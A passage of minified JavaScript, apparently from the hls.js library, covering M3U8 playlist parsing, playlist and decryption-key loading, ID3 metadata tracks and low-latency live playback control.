RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),E=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,n=[],a={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),n.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,a[h["DATA-ID"]]=h)}return{levels:n,sessionData:s?a:null}},t.parseMasterPlaylistMedia=function(e,r,i,n){var a;void 0===n&&(n=[]);var s=[],o=0;for(T.lastIndex=0;null!==(a=T.exec(e));){var l=new v(a[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(n.length){var h=t.findGroup(n,u.groupId)||n[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,a,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,k=new u.b(a,e),_=-1,I=!1;for(b.lastIndex=0,g.m3u8=t;null!==(l=b.exec(t));){I&&(I=!1,(k=new u.b(a,e)).start=L,k.sn=y,k.cc=A,k.level=r,m&&(k.initSegment=m,k.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){k.duration=parseFloat(C);var w=(" "+l[2]).slice(1);k.title=w||null,k.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(n.a)(k.duration)&&(k.start=L,f&&(k.levelkey=f),k.sn=y,k.level=r,k.cc=A,k.urlId=s,p.push(k),k.relurl=(" "+l[3]).slice(1),D(k,R),R=k,L+=k.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?k.setByteRange(O,R):k.setByteRange(O)}else if(l[5])k.rawProgramDateTime=(" "+l[5]).slice(1),k.tagList.push(["PROGRAM-DATE-TIME",k.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(E))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),M=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var F=new v(P),N=F.decimalInteger("SKIPPED-SEGMENTS");if(Object(n.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=F.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||M)&&k.tagList.push(M?[P,M]:[P]);break;case"DIS":A++;case"GAP":k.tagList.push([x]);break;case"BITRATE":k.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(n.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);k.relurl=z.URI,z.BYTERANGE&&k.setByteRange(z.BYTERANGE),k.level=r,k.sn="initSegment",f&&(k.levelkey=f),k.initSegment=null,m=k,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),k,e,tt,Z);J.push(et),k.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(D(k,R),k.cc=A,g.fragmentHint=k);var nt=p.length,at=p[0],st=p[nt-1];if((L+=g.skippedSegments*g.targetduration)>0&&nt&&st){g.averagetargetduration=L/nt;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,at&&(g.startCC=at.cc,at.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(n=i.parseURL(e))||void 0===n?void 0:n.path)?r:""));var e,r,n}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(k=new u.b(a,e)).relurl=st.relurl,k.level=r,k.sn="initSegment",at.initSegment=k,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var n=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=n.length>0?n[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function D(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(n.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var k=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(a.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(a.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return t.loader=n,this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:k.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:k.a.LEVEL,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:k.a.AUDIO_TRACK,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:k.a.SUBTITLE_TRACK,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n,a,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case k.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,n=l.manifestLoadingRetryDelay,a=l.manifestLoadingMaxRetryTimeout;break;case k.a.LEVEL:case k.a.AUDIO_TRACK:case k.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,n=l.levelLoadingRetryDelay,a=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===k.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===k.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===k.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:n,maxRetryDelay:a,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var n=t.data;0===n.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),n.indexOf("#EXTINF:")>0||n.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));n.trigger(a.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(n.a)(l)?l:0,f=Object(n.a)(u)?u:c,g=function(t){switch(t.type){case k.a.AUDIO_TRACK:return k.b.AUDIO;case k.a.SUBTITLE_TRACK:return k.b.SUBTITLE;default:return k.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===k.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(a.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,n=e.levelDetails;i.forEach((function(t,e){var i=t.info,a=n.fragments[e];0===a.byteRange.length&&a.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),a.initSegment&&a.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===k.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var n=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case k.a.MANIFEST:n=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case k.a.LEVEL:n=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case k.a.AUDIO_TRACK:n=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case k.a.SUBTITLE_TRACK:n=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:n,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(a.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var n=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),n){case k.a.MANIFEST:case k.a.LEVEL:this.hls.trigger(a.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case k.a.AUDIO_TRACK:this.hls.trigger(a.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case k.a.SUBTITLE_TRACK:this.hls.trigger(a.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(a.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(a.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,n=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(n&&(o.b.warn("abort previous key loader for type:"+i),n.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(a.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(a.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var n=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,n=r;for(;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),a=0;a<n.length;a++)t.removeCue(n[a]);"disabled"===i&&(t.mode=i)}var M=r(7),F=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var n=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,a=0;a<i.length;a++){var s=M.c(i[a].data);if(s){var o=i[a].pts,l=a<i.length-1?i[a+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!M.e(h)){var d=new n(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type;if(!n||"audio"===n){var a=this.id3Track;a&&P(a,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,n=t.prototype;return n.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},n.registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(a.a.ERROR,this.onError,this)},n.unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(a.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(a.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(a.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(a.a.ERROR,this.onError)},n.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},n.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},n.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},n.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},n.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},n.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},n.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},n.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function 